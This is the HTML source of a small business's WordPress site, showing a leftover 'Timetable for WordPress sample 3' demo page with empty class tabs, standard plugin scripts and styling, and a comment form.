<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=17054"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/kaneelesthetictherapy.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<link rel="https://api.w.org/" href="https://kaneelesthetictherapy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kaneelesthetictherapy.com/wp-json/wp/v2/pages/17054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kaneelesthetictherapy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://kaneelesthetictherapy.com/timetable-for-wordpress-sample-3/" />
<link rel='shortlink' href='https://kaneelesthetictherapy.com/?p=17054' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kaneelesthetictherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaneelesthetictherapy.com%2Ftimetable-for-wordpress-sample-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kaneelesthetictherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkaneelesthetictherapy.com%2Ftimetable-for-wordpress-sample-3%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://kaneelesthetictherapy.com"><link rel="alternate" href="https://kaneelesthetictherapy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
		<script src="//oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
			<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.bg-theme-colored1.vc_custom_1555993646585.vc_row-has-fill.vc-row-tm-section-padding.vc-row-tm-parent-section.section-typo-light {
   background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}
 .tm-sc-custom-columns-holder.tm-cc-two-columns .tm-sc-custom-columns-holder-item {
    background-color: #b47f2c !important;
   
}

.bg-theme-colored1 {
  background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}

.vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}

header#header .header-top {
    background-color: #b47f2c;
}
.menuzord.green .menuzord-menu > li.active > a, .menuzord.green .menuzord-menu > li:hover > a, .menuzord.green .menuzord-menu ul.dropdown li:hover > a {
    background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}
.menuzord.green .menuzord-menu > li.active > a, .menuzord.green .menuzord-menu > li:hover > a, .menuzord.green .menuzord-menu ul.dropdown li:hover > a {
    background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
}

#side-panel-container .side-panel-wrap {
   background-image: linear-gradient(to right, #b47f2c , #eacb69) !important;
	color:white !important
}
#side-panel-container .side-panel-wrap a{
  
	color:white !important
}
#side-panel-container .side-panel-wrap i{
  
	color:white !important
}
#side-panel-container .side-panel-wrap{
	 color: black !important;
}
#side-panel-trigger-close .side-panel-trigger-icon {
    background: #000;
}
.widget-contact-info .contact-info-style1 li .text {
   color:white !important;
}
.widget-contact-info .contact-info .description {
    color:white !important;
}

#salon-step-details{
	display:none;
}

.tm-page-title.page-title-standard .breadcrumbs {
   display:none;
}

#rev_slider_3_1_wrapper .metis .tp-bullet-title {
  display:none !important;
}

.woocommerce div.product .product_meta > span {
 display:none;
}

.tm-page-title {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    background-image: url(https://kaneelesthetictherapy.com/wp-content/uploads/2022/11/435edfds.jpg);
	height:400px;
}
.tm-page-title .title {
    font-size: 54px;
    line-height: 200px;
}

a.btn.btn-success.btn-sm {
    background-color: #e3c05f;
}		</style>
		<style id="sccss">header#header .site-brand img {
    max-height: 140px !important;
}
ader#header .header-nav-wrapper.scroll-to-fixed-fixed .site-brand img {
    max-height: 120px !important;
}

div.wpforms-container-full input[type=submit]:not(:hover):not(:active), div.wpforms-container-full button[type=submit]:not(:hover):not(:active), div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full input[type=submit]:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full button[type=submit]:not(:hover):not(:active), .wp-core-ui div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active) {
    background-color: #B37F2C !important;   
}

button[type=submit]:hover {
    background: #B37F2C !important;
		border-color: red !important;
}

div.wpforms-container-full button[type=submit]:active:focus{
	outline: none !important;
}

.wpforms-submit:active:focus{
	outline:none !important;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular page-template-default page page-id-17054 wp-theme-consulenza-wp theme-consulenza-wp sln-salon-page woocommerce-no-js tribe-no-js tm_wpb_vc_js_status_false tm-enable-navbar-scrolltofixed tm-enable-navbar-always-visible-on-scroll has-side-panel side-panel-right wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-18602">
<div id="wrapper">
		
					<!-- Header -->
		<header id="header" class="header header-layout-type-header-2rows">
		
					<div class="header-top  ">
		<div class="container">
			<div class="row">
			
		<div class="col-xl-auto header-top-left align-self-center text-center text-xl-left">
				<ul class="element contact-info">
					
<li class="contact-phone"><a href="tel:(404) 919-1633"><i class="fa fa-phone font-icon sm-display-block"></i> (404) 919-1633</a></li>
					
<li class="contact-email"><a href="mailto:wellness@kaneelesthetictherapy.com"><i class="fa fa-envelope-o font-icon sm-display-block"></i> wellness@kaneelesthetictherapy.com</a></li>
			</ul>
		</div>
		<div class="col-xl-auto ml-xl-auto header-top-right align-self-center text-center text-xl-right">
			<ul class="element styled-icons icon-gray icon-circled icon-xs">
		<li><a class="styled-icons-item" href="https://instagram.com/kaneeltherapy?igshid=YmMyMTA2M2Y=" target="_blank"><i class="fa fa-instagram"></i></a></li>
		
</ul><div class="element">
<ul id="menu-header-useful-links" class="header-top-nav list-inline"><li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a title="FAQ" class="menu-item-link" href="https://kaneelesthetictherapy.com/faq/">FAQ</a></li>
</ul></div>		</div>			</div>
		</div>
	</div>
	
			<div class="header-nav">
		<div class="header-nav-wrapper navbar-scrolltofixed green">
			<div class="menuzord-container header-nav-container green ">
				<div class="container position-relative">
					<div class="row">
						<div class="col">
														<div class="row header-nav-col-row">
								<div class="col-xs-auto align-self-center">
									
			<a class="menuzord-brand site-brand" href="https://kaneelesthetictherapy.com/">
														<img class="logo-default logo-1x" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/gen_logo.png" alt="Logo">
					<img class="logo-default logo-2x retina" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/gen_logo.png" alt="Logo">
												</a>								</div>
								<div class="col-xs-auto ml-auto pr-0 align-self-center">
									<nav id="top-primary-nav" class="menuzord green" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav" class="menuzord-menu"><li id="menu-item-18599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a title="Home" class="menu-item-link" href="https://kaneelesthetictherapy.com/"><span>Home</span></a></li>
<li id="menu-item-18597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a title="About Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/about/"><span>About Us</span></a></li>
<li id="menu-item-18598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a title="Services" class="menu-item-link" href="https://kaneelesthetictherapy.com/services/"><span>Services</span></a></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a title="Blog" class="menu-item-link" href="https://kaneelesthetictherapy.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-19098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a title="Reviews" class="menu-item-link" href="https://kaneelesthetictherapy.com/reviews/"><span>Reviews</span></a></li>
<li id="menu-item-18596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a title="Contact Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/contact/"><span>Contact Us</span></a></li>
</ul>									</nav>
								</div>
								<div class="col-xs-auto pl-0 align-self-center">
									<ul class="list-inline nav-side-icon-list">
									<li class="hidden-mobile-mode"><a href="#" id="top-nav-search-btn"><i class="search-icon fa fa-search"></i></a></li><li class="hidden-mobile-mode">
	<div class="woocommerce top-nav-mini-cart-icon-container">
		<div class="top-nav-mini-cart-icon-contents">
			<a class="mini-cart-icon" href="https://kaneelesthetictherapy.com/cart/" title="View your shopping cart"><i class="fa fa-shopping-cart"></i><span class="items-count">0</span> <span class="cart-quick-info">0 items - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></a>

			<div class="dropdown-content">
				

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


			</div>
		</div>
	</div>
</li><li class="hidden-mobile-mode">
	<div id="side-panel-trigger" class="side-panel-trigger">
		<a href="#">
			<div class="hamburger-box">
				<div class="hamburger-inner"></div>
			</div>
		</a>
	</div>
</li>									</ul>
								</div>
							</div>
							<div class="row d-block d-xl-none">
								<div class="col-12">
									<nav id="top-primary-nav-clone" class="menuzord d-block d-xl-none green" data-effect="fade" data-animation="none" data-align="right">
									<ul id="main-nav-clone" class="menuzord-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a title="Home" class="menu-item-link" href="https://kaneelesthetictherapy.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a title="About Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/about/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a title="Services" class="menu-item-link" href="https://kaneelesthetictherapy.com/services/"><span>Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a title="Blog" class="menu-item-link" href="https://kaneelesthetictherapy.com/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a title="Reviews" class="menu-item-link" href="https://kaneelesthetictherapy.com/reviews/"><span>Reviews</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a title="Contact Us" class="menu-item-link" href="https://kaneelesthetictherapy.com/contact/"><span>Contact Us</span></a></li>
</ul>									</nav>
								</div>
							</div>
							<div id="top-nav-search-form" class="clearfix">
	<form action="https://kaneelesthetictherapy.com" method="GET">
		<input type="text" name="s" value="" placeholder="Type and Press Enter..." autocomplete="off" />
	</form>
	<a href="#" id="close-search-btn"><i class="fa fa-times"></i></a>
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		
			</header>
			
		<div class="top-sliders-container">
		
				
			</div>
		
		<div class="main-content">
		
<!-- Section: page-title -->
<section class="page-title tm-page-title text-center text-default layer-overlay overlay-dark-8 page-title-standard" style=" " >
		<div class="container padding-medium">
				<div class="row">
  <div class="col-md-12 sm-text-center title-content">
		
	<h1 class="title" style="">Timetable for WordPress sample 3</h1>

		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="breadcrumbs"><span itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://kaneelesthetictherapy.com" rel="home"><span>Home</span></a></span> <span><i class="fa fa-angle-right"></i></span> <span itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end active"><span>Timetable for WordPress sample 3</span></span></div></nav>	  </div>
</div>			</div>
</section>
<section>
	<div class="container">
		
		<div class="row">
  <div class="col-md-12 main-content-area">
		<div id="page-17054" class="post-17054 page type-page status-publish hentry">
	<div class="entry-content">
		<div class="page-content">
									<p>				<a class="tt_event_url" href="http://quanticalabs.com/wp_plugins/timetable/timetable-for-wordpress/">Example 1</a><a class="tt_event_url" href="http://quanticalabs.com/wp_plugins/timetable/timetable-for-wordpress-sample-2/">Example 2</a><a class="tt_event_url active" href="http://quanticalabs.com/wp_plugins/timetable/timetable-for-wordpress-sample-3/">Example 3</a><a class="tt_event_url" href="http://quanticalabs.com/wp_plugins/timetable/timetable-for-wordpress-sample-4/">Example 4</a><a class="tt_event_url" href="http://quanticalabs.com/wp_plugins/timetable/timetable-for-wordpress-sample-5/">Example 5</a><br />
<div  class='tt_wrapper  booking_hover_buttons'><div class="timetable_clearfix tt_tabs tt_responsive event_layout_3"><div class="tt_navigation_wrapper ">
		<div class="tt_navigation_cell timetable_clearfix"><ul class="timetable_clearfix tt_tabs_navigation events_filter"><li><a href="#all-events" title="All Events">All Events</a></li><li><a href="#power-fitness" title="Power Fitness">Power Fitness</a></li><li><a href="#martial-arts" title="Martial Arts">Martial Arts</a></li><li><a href="#body-works" title="Body Works">Body Works</a></li></ul></div></div><div id="all-events">No events hours available!</div><div id="power-fitness" class="tt-ui-tabs-hide tt-event-category-gym ">No events hours available!</div><div id="martial-arts" class="tt-ui-tabs-hide tt-event-category-gym ">No events hours available!</div><div id="body-works" class="tt-ui-tabs-hide tt-event-category-gym ">No events hours available!</div></div><div class='tt_error_message tt_hide'>No events available!</div><div class='tt_booking_overlay tt_hide'>
	</div>
	<div class='tt_booking tt_hide'>
		<div class='tt_booking_message_wrapper'>
			<div class='tt_booking_message' data-event-hour-id>
			</div>
			<div class='tt_preloader tt_hide'>
				<div class='bounce1'></div>
				<div class='bounce2'></div>
				<div class='bounce3'></div>
			</div>
		</div>
	</div><input type="hidden" class="timetable_atts" name="timetable_atts" value="{&quot;event&quot;:&quot;power-fitness,martial-arts,body-works&quot;,&quot;event_category&quot;:&quot;&quot;,&quot;events_page&quot;:&quot;&quot;,&quot;filter_style&quot;:&quot;tabs&quot;,&quot;filter_kind&quot;:&quot;event&quot;,&quot;measure&quot;:&quot;1&quot;,&quot;show_booking_button&quot;:&quot;on_hover&quot;,&quot;show_available_slots&quot;:&quot;always&quot;,&quot;available_slots_singular_label&quot;:&quot;{number_available}\/{number_total} slot available&quot;,&quot;available_slots_plural_label&quot;:&quot;{number_available}\/{number_total} slots available&quot;,&quot;allow_user_booking&quot;:&quot;yes&quot;,&quot;allow_guest_booking&quot;:&quot;no&quot;,&quot;default_booking_view&quot;:&quot;user&quot;,&quot;show_guest_name_field&quot;:&quot;yes&quot;,&quot;guest_name_field_required&quot;:&quot;yes&quot;,&quot;show_guest_phone_field&quot;:&quot;no&quot;,&quot;guest_phone_field_required&quot;:&quot;no&quot;,&quot;show_guest_message_field&quot;:&quot;no&quot;,&quot;guest_message_field_required&quot;:&quot;no&quot;,&quot;booking_label&quot;:&quot;Book now&quot;,&quot;booked_label&quot;:&quot;Booked&quot;,&quot;unavailable_label&quot;:&quot;Unavailable&quot;,&quot;booking_popup_label&quot;:&quot;Book now&quot;,&quot;login_popup_label&quot;:&quot;Log in&quot;,&quot;cancel_popup_label&quot;:&quot;Cancel&quot;,&quot;continue_popup_label&quot;:&quot;Continue&quot;,&quot;terms_checkbox&quot;:&quot;no&quot;,&quot;terms_message&quot;:&quot;Please accept terms and conditions&quot;,&quot;booking_popup_message&quot;:&quot;&lt;h2&gt;You are about to book event&lt;\/h2&gt;\n&lt;div class='event_details_wrapper'&gt;\n&lt;p class='event_details bold'&gt;{event_title}&lt;\/p&gt;\n&lt;p class='event_details'&gt;{column_title}&lt;\/p&gt;\n&lt;p class='event_details'&gt;{event_start} - {event_end}&lt;\/p&gt;\n&lt;\/div&gt;\n{booking_form}\n&lt;p&gt;An initial receipt will be sent out automatically unless you decide not to do so below.&lt;\/p&gt;\n&lt;div class='tt_btn_wrapper'&gt;{tt_btn_book}{tt_btn_cancel}&lt;\/div&gt;&quot;,&quot;booking_popup_thank_you_message&quot;:&quot;&lt;h2&gt;Thank you for choosing our services!&lt;\/h2&gt;\n&lt;div class='event_details_wrapper'&gt;\n&lt;p class='event_details bold'&gt;{event_title}&lt;\/p&gt;\n&lt;p class='event_details'&gt;{column_title}&lt;\/p&gt;\n&lt;p class='event_details'&gt;{event_start} - {event_end}&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;p class='info'&gt;This is a confirmation of your booking. Your booking is now complete and a confirmation email has been sent to you.&lt;\/p&gt;\n&lt;div class='tt_btn_wrapper'&gt;{tt_btn_continue}&lt;\/div&gt;&quot;,&quot;filter_label&quot;:&quot;All Events&quot;,&quot;filter_label_2&quot;:&quot;All Events Categories&quot;,&quot;hour_category&quot;:&quot;&quot;,&quot;columns&quot;:&quot;monday,tuesday,wednesday,thursday,saturday&quot;,&quot;time_format&quot;:&quot;g.i a&quot;,&quot;hide_hours_column&quot;:&quot;1&quot;,&quot;hide_all_events_view&quot;:&quot;0&quot;,&quot;show_end_hour&quot;:&quot;0&quot;,&quot;event_layout&quot;:&quot;3&quot;,&quot;box_bg_color&quot;:&quot;2B363D&quot;,&quot;box_hover_bg_color&quot;:&quot;A13230&quot;,&quot;box_txt_color&quot;:&quot;FFFFFF&quot;,&quot;box_hover_txt_color&quot;:&quot;FFFFFF&quot;,&quot;box_hours_txt_color&quot;:&quot;FFFFFF&quot;,&quot;box_hours_hover_txt_color&quot;:&quot;FFFFFF&quot;,&quot;filter_color&quot;:&quot;D74340&quot;,&quot;row1_color&quot;:&quot;F0F0F0&quot;,&quot;row2_color&quot;:&quot;&quot;,&quot;generate_pdf_text_color&quot;:&quot;FFFFFF&quot;,&quot;generate_pdf_bg_color&quot;:&quot;00A27C&quot;,&quot;generate_pdf_hover_text_color&quot;:&quot;FFFFFF&quot;,&quot;generate_pdf_hover_bg_color&quot;:&quot;1F736A&quot;,&quot;booking_text_color&quot;:&quot;FFFFFF&quot;,&quot;booking_bg_color&quot;:&quot;05BB90&quot;,&quot;booking_hover_text_color&quot;:&quot;FFFFFF&quot;,&quot;booking_hover_bg_color&quot;:&quot;07B38A&quot;,&quot;booked_text_color&quot;:&quot;AAAAAA&quot;,&quot;booked_bg_color&quot;:&quot;EEEEEE&quot;,&quot;unavailable_text_color&quot;:&quot;AAAAAA&quot;,&quot;unavailable_bg_color&quot;:&quot;EEEEEE&quot;,&quot;available_slots_color&quot;:&quot;FFD544&quot;,&quot;hide_empty&quot;:&quot;1&quot;,&quot;disable_event_url&quot;:&quot;0&quot;,&quot;text_align&quot;:&quot;left&quot;,&quot;row_height&quot;:&quot;31&quot;,&quot;id&quot;:&quot;&quot;,&quot;shortcode_id&quot;:&quot;&quot;,&quot;desktop_list_view&quot;:&quot;0&quot;,&quot;responsive&quot;:&quot;1&quot;,&quot;event_description_responsive&quot;:&quot;none&quot;,&quot;collapse_event_hours_responsive&quot;:&quot;0&quot;,&quot;colors_responsive_mode&quot;:&quot;0&quot;,&quot;export_to_pdf_button&quot;:&quot;0&quot;,&quot;generate_pdf_label&quot;:&quot;Generate PDF&quot;,&quot;pdf_font&quot;:&quot;lato&quot;,&quot;direction&quot;:&quot;ltr&quot;,&quot;font_custom&quot;:&quot;&quot;,&quot;font&quot;:&quot;&quot;,&quot;font_subset&quot;:&quot;&quot;,&quot;font_size&quot;:&quot;&quot;,&quot;custom_css&quot;:&quot;&quot;}" /></div>
			
						
						<div class="clearfix"></div>
		</div>
	</div>
</div>

<div id="comments" class="comments-area">




	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/timetable-for-wordpress-sample-3/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://kaneelesthetictherapy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-md-12"><div class="form-group"><label for="author">Name</label> <span class="required">*</span><input class="form-control" id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' /></div></div>
<div class="col-md-6"><div class="form-group"><label for="email">Email</label> <span class="required">*</span><input class="form-control" id="email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' /></div></div>
<div class="col-md-6"><div class="form-group"><label for="url">Website</label><input class="form-control" id="url" name="url" type="text" placeholder="Website" value="" size="30" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="form-group"><label for="comment">Comment</label><textarea class="form-control" placeholder="Write your comment here..." rows="8" id="comment" name="comment" aria-required="true"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-theme-colored1 btn-flat" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17054' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->
	  </div>
</div>
			</div>
</section> 




	

		</div>
	<!-- main-content end --> 
	

			<!-- Footer -->
		<footer id="footer" class="footer ">
			<div class="footer-widget-area">
			<div class="container">
								<div class="row">
					<div class="col-md-12">
											<!-- the loop -->
															<div data-elementor-type="section" data-elementor-id="18606" class="elementor elementor-18606">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f2a4393 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f2a4393" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a61b17" data-id="5a61b17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0e9c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0e9c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bab656d" data-id="bab656d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8671106 elementor-widget elementor-widget-image" data-id="8671106" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="300" height="136" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd-300x136.png" class="attachment-medium size-medium wp-image-18845" alt="" srcset="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd-300x136.png 300w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd-600x271.png 600w, https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/123ffd.png 715w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
